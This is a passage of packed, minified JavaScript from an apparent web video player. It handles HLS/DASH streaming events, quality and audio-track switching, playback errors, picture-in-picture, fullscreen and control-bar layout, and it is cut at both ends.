rp=J;if(v.7l&&v.DK==1){rp=H;v.DK=0}dC={F5:(v.DO==1&&!2j),Pg:(v.4c==1||v.3I==1||2j||x)&&!rp,dB:60,rH:60,Ph:(v.DQ>0?v.DQ*2y:FL),Pe:(v.F0>0?v.F0*2y:FL),Pd:J};if(v.Pa==1){dC.Pb=H}if(v.FI==1){dC[\'Pc\']=E(4l,1c){4l.Pi=H}}if(I(v.7s)){if(I(v.7s.dB)){if(v.7s.dB>dA){v.7s.dB=dA}v.7s.rH=v.7s.dB}if(I(v.7s.FQ)){v.7s.rH=v.7s.dB=v.7s.FQ}if(1U v.7s=="3z"){V(B 19 in v.7s){dC[19]=v.7s[19]}}}1G=1y 5b(dC);js("1G",1G,1);1G.EX(1c);1G.Pj(1f);1G.on(5b.7B.Pp,E(){1q("7C Pq")});1G.on(5b.7B.Pr,E(1b,29){!2j?o.U.cz():\'\'});1G.on(5b.7B.Po,E(1b,29){if(!2j&&v.8x==1&&8U()>1){Bm();o.Q?o.Q.hl(o.3j):\'\'}});1G.on(5b.7B.Pn,E(1b,29){rv()});1G.on(5b.7B.Pk,E(1b,29){rv()});1G.on(5b.7B.Pl,E(1b,29){if(!2j){if(29.hE.5l!=o.5l){o.5l=29.hE.5l;o.Q.4q()}o.5l=29.hE.5l;if(o.5l){1q("Pm");o.FA=1c.K("?v3")>-1;if(1f.1k>0&&1f.f4>0){if(1f.1k-1f.f4<10){if(o.hA>0){if(o.hA==1f.f4&&o.FT==1f.1k){o.jR++;if(o.jR>2){o.jR=0;o.hA=-1;1G.9A();c6(H);8F()}}F{o.hA=-1}}F{o.hA=1f.f4;o.FT=1f.1k}}}}}if(v.8x==1){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\'}mw()});1G.on(5b.7B.P9,E(1b,29){if(I(29.FS)&&!2j){js("P8",29.FS.OV)}if(f3>-1){1G.Ba=f3;f3=-1}qB=H;EY()});1G.on(5b.7B.OW,E(1b,29){js("OX",29,1)});1G.on(5b.7B.OU,E(1b,29){!2j&&v.bn==1?qi():\'\'});1G.on(5b.7B.S7,E(1b,29){if(!2j&&v.bn==1){ql()}});if(v.OO==1){n4=1y OP(1G,2j)}F{1G.OQ=J}1G.on(5b.7B.OR,E(1b,29){v.1q==1?cL.1q(29):\'\';js(29.1B+\'5b\',29,0,H);o.rr=29;if(29.jz){ao(29.1B){1j 5b.G3.OY:1q("7C jz qs 2g");if(v.qq==1){qu()}F{2g=29.hE+\' (\'+29.1B+\')\';o.2w>0||2j||v.5l==1||8A?\'\':o.2w=4z();1G.9A();if(!2j){o.P.5X()}}1g;1j 5b.G3.OZ:1q("7C jz P 2g, hB");1G.P5();1g;7k:2g="7C jz 2g, 9A";1G.9A();!2j?o.P.5X():\'\';1g}}F{1q("7C ",29.1B,29.hE,(29.jv?29.jv.jH:\'\'));js("P6",(29.jv?29.jv.jH:\'\'));if(7J>0){7J=2;rA()}}});ax=H}E rv(){if(!2j&&v.8x==1&&8U()>1){if(o.3j!=1G.my){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\';1q("7C P7 "+o.3j)}if(I(v.bO)&&o.3j>0){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(o.2o[o.3j].K(fq[k])>-1){1q(\'P4 4A\');1G.fV=o.3j-1;1g}}}}}E qO(){if(I(1W.F6)){if(qg()){if(!I(o.ws)){o.ws=1y P3()}ws=1y F6(1f,1c,{F5:H});qQ=H}F{8A=J;1q("e6 EZ")}}}E EY(){rC()};G.6a=E(){rC()};E rC(){if(v.Bf){if(1f.eo.R>0){if(v.6a==1){1f.eo[1f.eo.R-1].fJ="Di"}F{1f.eo[1f.eo.R-1].fJ="3k"}if(!o.6a){o.6a=H;o.Q.4q()}}F{if(o.6a){o.6a=J;o.Q.4q()}}}}E qu(){1q("P0");!2j&&o.1A?o.U.2X():\'\';o.U.7z();7J=1;rA(o.1A)}E rA(x){if(7J>0){3e(rz);rz=1C(ET,v.EP*2y)}}E ET(){if(7J>0){1q("P1");if(4m){if(7J==1){1G.EX(1c)}if(7J==2){1G.9A();c6(H);1f.1A()}}F{47(1f,{\'2Q\':1c})}}}1f.1v(\'P2\',EV);1f.1v(\'2g\',rP);1f.1v(\'8X\',8F);1f.1v(\'1A\',9p);1f.1v(\'4u\',bV);1f.1v(\'CB\',bz);1f.1v(\'iQ\',iH);1f.1v(\'nb\',iE);1f.1v(\'C6\',bs);1f.1v(\'Ca\',cp);1f.1v(\'8S\',8B);1f.1v(\'Ce\',ag);1f.1v(\'O6\',DS);1f.1v(\'Cc\',nJ);1f.1v(\'C4\',oq);E EV(){if(!4m&&!5Z){!2j?o.U.cz():\'\'}}E rP(){if(!4m&&!5Z){if(1f.2g){1q(1f.2g,1f.2g.jH,1f.2g.a5);B x=1f.2g.jH;2g=1T;if(x==1){2g="O5"}if(x==2){2g="qs"}if(x==3){2g="de"}if(x==4){2g="e6 ls"}1q("Nb eR: ",2g)}if(qr&&v.qq==1){2g=1T;qu()}if(2g!=1T){5X()}}}E 5X(){!2j?o.P.5X():\'\'}E 8F(){!2j?o.P.8F():\'\'}E 9p(){if(!o.1z&&v.7l){1q(\'Fs 1A\');4u();o.U.2E();L}if(4m&&7J>0){}F{if(!2j){B qv=o.U.8H()&&o.iW!=1;if(qv||av==-1){B x=J;if(4m){if(I(o.1V)||I(o.5F)){if(qv){}F{1q(\'4u gM\');4u();x=H}}}if(!x){o.P.9p()}}}}}E bV(){if(!k2){1q("Nd");if(o.1A&&o.jf&&!1f.8X&&v.Fd==1&&!o.bc){1q("Fd");h1()}F{!2j&&!o.Fc&&1f.7N?o.P.bV():\'\'}}}E bz(){!2j?o.P.bz():\'\';if(av>-1){if(4z()>av){1q(\'4u Na\',av);4u();av=-1}}}E iH(){!2j?o.P.iH():\'\'}E iE(){!2j?o.P.iE():\'\'}E bs(){if(2j){k7()}F{o.P.bs();ox();if(4m&&7J>0){7J=0;1q("N9 up");1G.BQ();h1();o.Q.2E()}if(I(v.ei)){2z()}}}G.ei=E(){L(1f.l5/1f.eV)};E k7(){if(1f.eV>0){O(1E,{"18":1E.26/(1f.l5/1f.eV)-2D(v.2j.2Z)})}F{if(qx<20){1C(k7,1i);qx++}}}E ox(){if(v.je==1){3Z(o.qo);o.qo=7d(qw,1i);qw()}}E qw(){if(1f){if(1f.eV>0){o.U.Fh(1f.l5/1f.eV);3Z(o.qo)}}}E ag(){!2j&&!8A?o.P.ag():\'\'}E cp(){!2j?o.P.cp():\'\'}E 8B(){if(4m&&7J>0){}F{!2j?o.P.8B():\'\'}}E DS(){o.U.qn()}E qg(){B iV=1W.Bp=1W.Bp||1W.N6;B hO=1W.Dl=1W.Dl||1W.N7;B kK=iV&&1U iV.kK===\'E\'&&iV.kK(Bs);B Bt=!hO||hO.qe&&1U hO.qe.N8===\'E\'&&1U hO.qe.6X===\'E\';L kK&&Bt}B qd="<7W C=\'1u:0.5\'>";E Bm(){if(!2j&&v.8x==1){B x=1G.bR;B q=0;o.2o=[];if(x.R>1){V(B i=0;i<x.R;i++){if(I(x[i].18)){B y=o.P.Be(x[i],v.Bd);if(o.2o.K(y)>-1||v.Ne==1){if(I(x[i].hI)){B yi=o.2o.K(y);yi>-1?o.2o[yi]+=" "+qd+" &hs;"+2D(x[yi].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\':\'\';o.2o[i]=y+" "+qd+" &hs;"+2D(x[i].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\'}}F{o.2o[i]=y}if(I(x[i].Bg)){o.8w[i]=x[i].Bg[0]}}F if(I(x[i].6A)){o.2o[i]=x[i].6A}F{o.2o[i]=i}if(I(v.4s)&&q==0){if(v.4s==o.2o[i]){q=i}}if(I(o.4s)){if(o.4s==o.2o[i]){q=i}}}if(v.hH==1){o.2o[x.R]=2C("2u")}F{1G.Az=0;1G.gK=0}if(v.Bk==1||q>0){1G.gK=0;if(v.fY=="8a"||(!o.1z&&v.4c==0)){1G.o4=q}F{if(v.fY=="ee"){1G.fV=q}}o.3j=q}F{if(v.hH==1){o.3j=1G.bR.R-1}F{o.3j=1G.Nf}}mw()}o.Q?o.Q.4q():\'\'}}E mw(){if(o.8w.R>0&&v.bn==1){qi();ql()}}E qi(){if(!2j&&v.bn==1){B x=1G.o7;o.7A=[];B 2A;if(x.R>1){V(B i=0;i<x.R;i++){2A=J;if(I(x[i].eM)&&o.8w.R>0){if(x[i].eM!=o.8w[o.3j]){V(B j=0;j<o.8w.R;j++){if(o.8w[j]==x[i].eM){2A=H}}}}if(!2A){o.7A[i]=I(x[i].6A)?o.P.BM(x[i].6A):i;if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i;1G.nh=i}}}}}}}E ql(){if(!2j){B x=1G.o7;B y=1G.nh;if(y>-1){if(I(x[y].eM)){if(o.8w.R>0){if(o.8w[o.3j]!=x[y].eM){V(B i=0;i<x.R;i++){if(x[i].6A==x[y].6A&&x[i].eM==o.8w[o.3j]){1G.nh=i;y=i;1g}}}}}o.7a=y;1q("7C Nl",o.7a);o.Q.ta(o.7a)}}};E 4z(){if(5Z){L 5V?o.3u.17():0}F{L 1f.f4}};E 3H(){B x=1f.1k;if(5Z&&5V){x=o.3u.1k()}if(I(v.4C)){x=v.4C}L x!=Nm&&!qA(x)?x:0}G.2E=E(){B p=H;if(4m&&!qB){if(!ax){c6(H)}1G.BQ()}if(5Z&&!5V){kk(H);p=J}if(8A){if(!qQ){qO()}ws.1A();p=J}if(1f.C.1e=="-Nn"){G.eU()}p?h1():\'\'};B Nk;E h1(){if(1c!="1I"){B pp=1f.1A();if(pp!==1T){pp.bf(E(){}).2U(E(2g){1q("Nj",2g.a5);if(2g.a5.K(\'bA\')==-1&&2g.a5.K(\'Ng by\')==-1){if(v.qV==1){1q(\'Nh\');o.U.52();1f.1O=0;B qN=1f.1A();if(qN){qN.bf(E(){}).2U(E(e){1q("Ni",e.a5);if(o.1l.tv&&(4m||5Z)){}F{o.Q.2X();o.U.7z();js("N5")}})}}F{o.Q.2X();o.U.7z()}}})}}}G.kx=E(){if(o.5F||o.1V){if(o.8K){cj()}if(!o.fU&&o.1l.2p&&o.1l.3F){if(!1f.3C){1f.3C=H;k9=H}O(1f,{"1h":"2c","Y":-4b,"1e":-4b});av=4z();if(!8A){1f.1A()}if(av==0&&o.2w>0){gQ=o.2w}}}};G.eU=E(){if(!o.fU&&(o.1l.2p||o.1l.3F)){O(1f,{"1h":"rR","Y":0,"1e":0});if(I(v.ei)){2z()}if(k9){!o.3C?1f.3C=J:\'\';k9=J}if(gQ>0){o.2w=gQ;gQ=0}av=-1}};G.2X=E(){1q(\'7N\');4u()};E 4u(){if(8A){ws.4u()}F{1f.4u()}};G.d3=E(){!1f.7N?2X():h1()};G.3K=E(x){if(5Z&&5V){o.3u.4a(x)}F{if(4m){if(v.N4==1&&x>0&&oh()){f3=1G.fV;1G.Ba=0}}1f.f4=x}};G.52=E(){1f.3C=H};G.6K=E(){1f.3C=J;if(o.2e=="1G"&&o.1l.4Y&&v.1V==1){if(!I(o.B9)){k2=H;1f.4u();1C(E(){1f.1A();k2=J},10);o.B9=H}}};G.3Q=E(x){1f.1O=x};G.AH=E(){if(o.AC!=1f){B bA;B 9f;if(o.kp[1f]){bA=o.kp[1f];9f=o.qH[1f]}F{1W.qC=1W.qC||1W.MR;9f=1y qC();bA=9f.MS(1f);o.kp[1f]=bA;o.qH[1f]=9f}B hb=9f.MT();hb.hb.5c=v.AI;bA.AM(hb);hb.AM(9f.MQ);o.qK=H;o.AC=1f}};G.kj=E(){L!1f.7N};G.5i=E(){L v.5l==1||8A?H:o.5l};G.9j=E(){L 1f};G.rO=E(){47(1f,{\'Q\':\'1\'});L H};G.4c=E(){47(1f,{\'4c\':\'9k\'});if(4m&&!ax){c6(J)}if(5Z&&!5V){kk(J)}};G.6o=E(){B 6J="7q";if(1f.7N){6J="7N"}if(1f.8X){6J="8X"}L 6J};G.nz=E(x,y){2j=x;y.1K(1f);1E=y;if(x){if(v.2j.eW!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}k7();if(o.2o.R>0){if(4m){gZ=o.3j;1G.gK=0;1G.fV=0}}}F{if(!o.3C&&v.2j.eW!=1){1f.3C=J}1f.1O=v.1O;ox();if(o.2o.R>0){if(4m){1G.gK=-1;if(gZ>-1){gZ<1G.bR.R?1G.o4=gZ:\'\'}}}}};G.17=E(){L 4z()};G.1k=E(){L 3H()};G.9o=E(){B x=0;if(1f.7Y){if(1f.7Y.R>0){B y=4z();V(B i=0;i<1f.7Y.R;i++){if((y>=1f.7Y.1z(i)||y>=1f.7Y.1z(i)-1i)&&y<=1f.7Y.4C(i)){x=1f.7Y.4C(i)}}x==0?x=1f.7Y.4C(1f.7Y.R-1):\'\'}}if(I(v.4C)){x>v.4C?x=v.4C:\'\'}L x};G.2u=E(){L oh()};E oh(){B x=J;if(4m){if(ax){x=1G.Az}}F if(5Z){if(5V){x=o.3u.2u()}}L x}G.3y=E(){L{"W":1f.l5,"18":1f.eV}};G.2Q=E(x){x=x.22(/\\(5n\\)/g,2F.5n());1c=x;o.ah!=2?o.ah=J:\'\';if(5Z){if(5V){o.3u.bA(x)}}F if(4m){4m&&1G?1G.9A():\'\';c6(H);nO()}F{47(1f,{\'2Q\':x,\'3I\':0});ow();4u()}};E ow(){if(o.1l.6w){B y=1f.eo;if(y){V(B i=0;i<y.R;i++){y[i].fJ="MP"}}y=1f.o7;if(y){V(i=0;i<y.R;i++){y[i].ML=(i==0?1:0)}}if(1W.MM){1f.1v(\'MN\',E(1b){o.5C=1b.MO=="MU";!2j?o.U.hj():\'\'})}}nO()}G.5C=E(){1f.MV()};G.8E=E(){cj()};E nO(){if(o.1l.3F){if(I(1f.N1)&&!o.1l.7T){o.8E=H}if(1Q.N2&&!1f.N3){o.8E=H}}}E cj(){if(o.1l.6w){if(1f.N0==="jy-in-jy"){1f.AQ("bP");o.8K=J}F{1f.AQ("jy-in-jy");o.8K=H}}F{if(!1Q.MZ){2l(\'1f.MW().bf(p => {o.8K = H;}).2U(2g => {o.8K = J;});\')}F{2l(\'1Q.MX().bf(ok =>{o.8K = J;}).2U(2g => {});\')}}};E nJ(){o.8K=H};E oq(){o.8K=J};G.AU=E(x){if(5V){o.3u.o1(x)}};G.AX=E(x){if(5V){if(1f.7Y.R>0){o.3u.MY(x)}}};G.Np=E(x){if(o.ws){o.ws.BT(ws,x,-1)}};G.Nq=E(x){if(o.ws){o.ws.BT(ws,-1,x)}};G.CS=E(x){if(ax){B y=2D(x);if(x==1G.bR.R){y=-1;1G.gK=-1}if(v.fY=="ee"){1C(8B,4o);1G.fV=y}if(v.fY=="8a"){1q("7C 8a NS "+y);1G.o4=y}if(y==-1){o.3j=1G.my}mw()}};G.mD=E(){L 1G};G.mF=E(){L 5V?o.3u.NU():J};G.8U=E(){L 8U()};E 8U(){B x=0;if(ax){if(1G.bR){x=1G.bR.R}}L x}G.bC=E(){L bC()};G.eh=E(){eh()};E eh(){if(1f){if(v.nw==1||v.5E==1){if(v.NQ==1||v.5E==1){O(1f,{\'3z-nu\':\'5E\'})}F{O(1f,{\'3z-nu\':\'x9\'})}}F{O(1f,{\'3z-nu\':\'oF\'})}}}G.4P=E(){2z()};E 2z(){if(v.ei){2K(\'1F\',7e(v.ei).22(\'/\',\':\'))}}E bC(){B x=0;if(5V){x=o.3u.bR()}L x}G.CL=E(x){if(ax){1G.nh=2D(x)}};G.fB=E(x,y){if(y=="1G"&&ax&&n4){n4.NP(x)}if(y=="3u"&&5V){o.3u.NM(x)}};G.es=E(x){if(x){1f.NN=x}};G.om=E(){B x=1f.NO;B y=[];V(B i=0;i<x.R;i++){if(x[i].jK.mX()==\'9z\'){x[i].6q("eN",oj);y.2H(x[i])}}V(B i=0;i<y.R;i++){1f.3g(y[i])}};G.Dc=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2q(\' or \');x=xx[0]}B 9z=1Q.1M(\'9z\');9z.5W(\'2Q\',x);9z.5W(\'bD\',y);9z.5W(\'NV\',\'Dg\');9z.5W(\'fJ\',\'Di\');if(z){9z.5W(\'7k\',\'\')}1f.1K(9z);9z.1v("eN",oj)}};E oj(e){if(e.43.bD&&o.4L){V(B i=0;i<o.3c.R;i++){if(o.3c[i]==e.43.bD){o.4L.9g(i)}}}};G.m5=E(){L 2g?2g:\'\'};G.44=E(){3Z(o.NW);4m&&1G?1G.9A():\'\';5Z&&5V?o.3u.O2():\'\';8A&&ws?ws.2A():\'\';1f.6q(\'2g\',rP);1f.6q(\'8X\',8F);1f.6q(\'1A\',9p);1f.6q(\'4u\',bV);1f.6q(\'CB\',bz);1f.6q(\'iQ\',iH);1f.6q(\'nb\',iE);1f.6q(\'C6\',bs);1f.6q(\'Ca\',cp);1f.6q(\'8S\',8B);1f.6q(\'Ce\',ag);1f.6q(\'Cc\',nJ);1f.6q(\'C4\',oq);1f.2Q=\'\';if(1E.jK=="yU"){1E.nR.an.3g(1f)}F{1E.3g(1f)}1f=1R}};B sE=E(){B b=[];B eL=[];B 4Z=[];B 8S=J;B kV;B 9c=J;B 1d;B X;if(o.4Q){o.4Q.1m();o.4Q=1R}B jI;o.4V=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.O3==1&&I(v.1d.i7)){v.1d.i7=v.1d.i7.22(/\\n/ig,\'\');o.4V=v.1d.i7.2q(",")}o.cd=o.4V.K(\'1\')>-1?o.4V.K(\'1\'):o.4V.K(1);o.8Y==3?o.8Y=o.cd:\'\';V(B i in o.5u){if(o.5u.2m(i)){!I(v.1d[i])?v.1d[i]=5:\'\';o[\'ch\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&O4; \'+v.1d[i]+\'%\',(o.5u[i]*1i+\'%\')]}}if(v.1t.c4==1&&o.1l.4Y&&v.eZ==1){v.1t.1m=0}B mJ=J;B 8j=0;B lz=0;B ey=J;B uM=H;B gE;B bg=1y xC();B 1d;B 5O=[];B nV=J;B nU=J;B i1=0;B bq=[];if(v.eq.1h=="Q-2h"){v.eq.1h="Q"}V(B y in v){if(v.2m(y)){if(y.K("96")==0&&v[y]){!I(v[y].o2)?v[y].o2=v[y].5O:v[y].5O=v[y].o2;5O[v[y].5O]=y;if(v.eq.1h!="Q"){if(v[y].1h=="Q-2h"){bq.2H([y,v[y].5O]);nV=H}F{if(v[y].1h=="Q"||v[y].1h==1T){nV?nU=H:\'\'}}}i1<v[y].5O?i1=v[y].5O:\'\'}}}if(nU){bq.C2(E(a,b){L a[1]-b[1]});V(B i=0;i<bq.R;i++){5O[v[bq[i][0]].5O]=1R;v[bq[i][0]].5O=i1+1;i1++;5O[v[bq[i][0]].5O]=bq[i][0]}}if(v.1t.1m==1&&v.1t.d5==1){o.1t=1M("1Z");o.1J.1K(o.1t);O(o.1t,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'4N\':\'1e 0.3s 7M-6d\',\'3P-2R\':\'1I\'})}B 6Z=1M("1Z");if(v.1t.1m==1&&v.1t.d5==1){o.1t.1K(6Z)}F{o.1J.1K(6Z)}O(6Z,{\'1h\':\'2c\',\'Y\':0,\'2J\':0,\'W\':\'1i%\',\'18\':v.1t.h});6Z.fu=E(){!o.1l.2p?o.U.Cf():\'\'};if(o.vc){2Y(bg.c());2Y(6Z)}V(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1a=v[y].1a;if(o.1l.2p){if(1a=="1O"&&v[y].cX=="4x"){}F{if(1a=="1O"&&v.O1==1&&o.1l.2p){v[y].iS=0}F{if(1a=="1O"||(1a=="2a"&&v.O0)){v[y].on=0}}}}if(o.vc){v[y].on=0}if(v[y].on==1){if(1a=="2B"||1a=="1O"){b[y]=1y wx(y,1a);b[y].2z(b[y].s("w"))}F{b[y]=1y BL(y)}eL.2H(y);if(b[y].g("1a")=="1L"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1Y("2k",J)}}F{b[y].1Y("2k",J)}}}if(b[y].g("1a")=="4v"){B lu=b[y].s("2L");if(lu){if(lu.K("2K:")==0&&lu.K(",0/1")>0){B z=lu.2q(",");2K(z[0].1n(4))==0?b[y].aC(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(I(v.1d)){if(1U(7v)==\'E\'){1d=1y 7v("1d");v.1d.9y==1?1d.1o():1d.1m()}F{o.NX=H}}if(I(v.X)){if(1U(7v)==\'E\'){X=1y 7v("X");if(I(o.X)){X.te(o.X);if(v.X.jO==0||!I(v.X.jO)){v.X.9y==0?X.1m():\'\'}F{X.1o()}}F{X.1m(1)}h8()}}if(o.kI){1U Ct==\'E\'?o.2W=1y Ct():\'\'}vb();2z(H);4G();sV();uM=J;E Cj(S){B x=0;B NY=J;if(S){if(S.g("1a")==\'2B\'){x=4Z.Y+S.s("3T");if(4Z.ex!=1R){}F{4Z.ex=[]}}F{if(4Z.ex!=1R){B bt=S.g("W")+S.s("4n")+S.s("3T");if(m0(S)){bt=0}if(S.s("3k")==1&&!S.g("1o")){bt=0}if(S.s("a0")>0){bt=0}x=bg.g("w")-v.1t.kS*1-bt+S.g("W")/2+S.s("3T");B i=0;4Z.2h-=bt;V(i=0;i<4Z.ex.R;i++){B bu=b[4Z.ex[i]];if(bu.s("a0")>0){O(bu.c(),{"Y":(bu.g("x0")-bt)})}F{O(bu.c(),{"Y":(bu.g("x")-bt)})}bu.1Y("x0",bu.g("x"))}4Z.ex.2H(S.g("19"));S.1Y(\'dq\',1)}F{if(S.s("3k")==1&&!S.g("1o")){if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1&&ey){8j+=S.g("W")+S.s("3T")+S.s("4n");ey=J}}}F{if(S.s("a0")>0){x=4Z.Y+S.s("3T")+S.s("4n")}F{B 2A=J;if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){if(!o.ci&&!o.8M){2A=H;ey=J}F{if(!ey){8j-=S.g("W")+S.s("3T")+S.s("4n");ey=H}}}}if(m0(S)){2A=H}if(!2A){4Z.Y+=S.g("W")/2+S.s("3T");x=4Z.Y;4Z.Y+=S.g("W")/2+S.s("4n")}F{x=4Z.Y}}}}}}L x}E ve(S){B W=o.2a&&v.1t.he==0?o.ay:o.3f;B 18=o.4y;B am=0;if(S!=bg){am=W/2+S.s("3T")-S.s("4n")}B c8=18/2;B ob=S.g("W");B kA=S.g("18");B 1h=S.s("1h");if(1h.K("7I")>-1){am=o.3f/2+S.s("3T")-S.s("4n")}if(1h.K("1e")==0){c8=kA/2+(S.s("Ck")*o.4y/1i)}if(1h.K("2J")==0){c8=o.4y-(S==bg?kA:kA/2)-(S.s("Cq")*o.4y/1i)}if(1h.K("2h")>-1){am=o.3f-ob/2+S.s("3T")-S.s("4n")-(S.s("NZ")*o.3f/1i)}if(1h.K("Y")>-1){am=ob/2+S.s("3T")-S.s("4n")+(S.s("jq")*o.3f/1i)}if(1h=="d4"){am=-o.tO/2+(S.s("jq")*o.tO/1i)+S.s("3T")-S.s("4n");c8=-o.mz/2-(S.s("Cq")*o.mz/1i)+(S.s("Ck")*o.mz/1i)}if(1h.K("Q")>-1){B cx=Cj(S);am=(bg?(bg.c()?4W(bg.c().ez):0):0)+cx;if(1h=="Q-2h"){am+=8j}if(v.1t.1h=="1e"){c8=v.1t.h/2-(v.cg<0?v.cg:0)}F{c8=18-v.1t.h/2}}L{x:am,y:c8+S.s("7x")-S.s("ck")}}E 2z(9u){B w=o.2a&&v.1t.he==0?o.ay:o.3f;B h=o.4y;O(bg.c(),{\'1e\':(v.1t.1h=="1e"?0:o.4y-v.1t.h)-v.cg});bg.1Y("y0",(o.4y-v.1t.h-v.cg));if(v.1t.he==0&&bg){O(bg.c(),{\'W\':w,\'Y\':0,\'2O-Y\':0});bg.1Y("w",w);if(o.2a){O(bg.c(),{\'Y\':\'50%\',\'2O-Y\':-w/2})}}4Z={"Y":v.1t.kS*1,"2h":(bg.g("w")-v.1t.kS*1)};B nD=J;if(!bg.g("1o")){bg.1Y("2k",H);nD=H}B 19;V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){B cc=ve(b[19]);if(cc){if(b[19].s("5z")=="1h"){if(I(o.6P[19])){o.6P[19].Cl(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1o")&&!9u){s0(b[19])}F{O(b[19].c(),{"1h":"2c","Y":b[19].g("x0"),"1e":b[19].g("y0")})}}}}if(nD){bg.1Y("2k",J)}8j=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="Q-2h"&&b[19].g("1a")!="2B"&&8j>-1){8j=4Z.2h-4Z.Y}if(b[19].g("1a")=="2B"&&bg){B bX;if(b[19].s("NL")==1){bX=b[19].s("w")}F{if(b[19].s("1h").K("Q")>-1){bX=4Z.2h-4Z.Y-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+4Z.Y+b[19].s("3T")+bX/2)});8j=-1}F{bX=bg.g("w")-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+b[19].s("3T")+bX/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2z(bX)}}}if(1d){i3(1d)}if(X){i3(X)}if(mJ||o.2a||lz!=8j){4G()}}E s0(b){B Y=0;B 1e=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("Q")==-1){Y=o.3f+b.g("W")+10}if(b.s("1h").K("Y")>-1){Y=-b.g("W")-10}if(b.s("1h").K("1e")>-1){1e=-b.g("18")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("Q")>-1){1e=o.4y+b.g("18")+b.g("W")+10}if(Y>0){O(b.c(),{"Y":Y})}if(1e>0){O(b.c(),{"1e":1e})}}E i3(x){B 1e=-4b;x.iy();B y=o.4y-v.1t.h*(x.s("1h").K("1e")>-1?1:2);if(x==X&&v.nE==1){y=o.4y}B iO=y-(o.2a&&!o.1l.2p?(1i+x.s("iP")*1):x.s("iP"))-(x==X&&x.s("iP")*1==0?x.s("7x"):0);iO<1i?iO=1i:\'\';O(x.c(),{\'5R-18\':iO});x.co()?O(x.co(),{\'5R-18\':iO}):\'\';if(x.g("1o")){1e=o.4y/2-x.g("18")/2+x.s("7x")-x.s("ck");if(x.s("1h").K("1e")>-1){1e=x.s("7x")-x.s("ck")}if(x.s("1h").K("2J")>-1){1e=o.4y-(v.1t.1h!=\'1e\'?v.1t.h:0)-x.g("18")+x.s("7x")-x.s("ck")}1e<0?1e=0:\'\'}if(x.g("19")=="1d"&&o.eu){B Cn=o.3f-x.g("W")-x.s("4n");if(o.eu>Cn){O(x.c(),{"1h":"2c","2h":x.s("4n"),"Y":"2u","1e":1e})}F{O(x.c(),{"1h":"2c","Y":o.eu,"2h":"2u","1e":1e})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2c","2h":x.s("4n")-x.s("kg"),"Y":"2u","1e":1e})}F if(x.s("1h").K("Y")>-1){O(x.c(),{"1h":"2c","Y":x.s("3T"),"2h":"2u","1e":1e})}F{if(x.g("19")=="X"&&x.s("3A")==1){O(x.c(),{"1h":"2c","Y":o.3f/2-x.g("W")/2+x.s("3T")/2-x.s("4n")/2,"1e":1e})}F{B l=o.3f/2-x.g("W")/2+x.s("3T")-x.s("4n");O(x.c(),{"1h":"2c","Y":(l>0?l:0),"1e":1e})}}}x.9s()};G.dU=E(19){B S=b[19];B 1a=S.g("1a");if(1a){B d=1y 6y();o.9r=d.8Q();if(1a&&1a!=""){4E(S)}}};G.tR=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6c":"2Y")}}}};G.uF=E(x,s){B y=6T(s,x);L y};E 4E(S,1B){o.l4=H;jI=S;B a=S.g("1a");if(a=="1A"){o.U.2E();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',1)}}F{if(a=="4u"){o.U.2X();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',0)}}if(a=="2A"){o.U.ur()}}if(a=="us"){o.U.3K(0,J)}if(a=="2a"){!o.4T?o.U.7K():\'\'}F{if(a=="un"){o.U.8I()}}if(a=="2B"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4j>0){ld-=v.4j;lt=S.g("2t")*ld+v.4j}if(v.Co>0){if(v.Co/ld<=1-S.g("2t")){L}}o.U.3K(lt,H);if(o.3o){o.3o.k0(lt,ld);o.2w>0?o.2w=1T:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.NK?x=0:\'\';x>1?x=1:\'\';if(S.s("cX")=="4x"){x=4d(x*o.4V.6s(-1)[0]).sj(1);o.U.8N(x,1)}F{if(o.54&&v.uE==1){2N.6V("ub",x);if(S.g("2t")>0||o.1l.7T||v.lM==0){2N.ut("ik")}F{2N.6V("ik",1)}}o.U.3Q(x)}}if(a=="4M"){if(o.54&&!o.1l.7T&&v.lM==1){2N.6V("ik",1)}o.U.52();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',0)}}F{if(a=="8Z"){if(o.54){2N.ut("ik")}o.U.6K();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',1)}}}if(a.K("17")==0){S.Nx()?S.gz():S.On()}if(a=="mS"){o.P.sq()}if(a=="1F+"){o.P.ce(0.1)}if(a=="1F-"){o.P.ce(-0.1)}if(a=="1F"){o.P.ce(0)}if(a=="5l"){2K("tA");S.1Y("sB",1);S.1Y("f8",1)}if(a=="2W"){js("2W");tX()}if(a=="1d"){o